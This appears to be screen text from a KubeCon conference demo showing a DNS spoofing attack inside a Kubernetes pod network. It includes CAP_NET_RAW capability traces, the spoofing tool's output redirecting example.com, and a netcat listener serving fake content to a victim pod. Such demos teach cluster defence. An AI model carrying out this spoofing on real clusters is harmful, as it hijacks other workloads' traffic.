 exit (-zsh)
51 7 0 CAP_NET_RAW
10529.161625 hacker 4026532573 4026532575 0 cap_capable python3 51
51 7 0 CAP_NET_RAW
10529.193681 hacker 4026532573 4026532575 0 cap_capable python3 51
51 7 0 CAP_NET_RAW
exit (-zsh)
[+] 10.32.0.4 <- KUBE-DNS response b'example.com.svc.cluster.local.' - 3
[+] 10.32.0.4 <- KUBE-DNS response b'example.com.svc.cluster.local.' - 3
[+] 10.32.0.4 <- KUBE-DNS response b'example.com.cluster.local.' - 3
[+] 10.32.0.4 <- KUBE-DNS response b'example.com.cluster.local.' - 3
[+] Spoofed response to: 10.32.0.4 | b'example.com.' is at 10.32.0.5
[+] Spoofed response to: 10.32.0.4 | b'example.com.' is at 10.32.0.5
^C[*] Restoring Pod Network...
[-] Attack stopped
hacker [cyan]/dnsspoof exit
~/va/dns-spoof ✔ 13m 19s kubernetes-admin@kubernetes
victim [cyan]/ curl example.com
Hello KubeCon
fake [cyan]/dnsspoof
fake [cyan]/dnsspoof echo "Hello KubeCon" | nc
-lp 80
GET / HTTP/1.1
Host: example.com
User-Agent: curl/7.52.1
Accept: */*
KubeCon CloudNativeCon
Google Cloud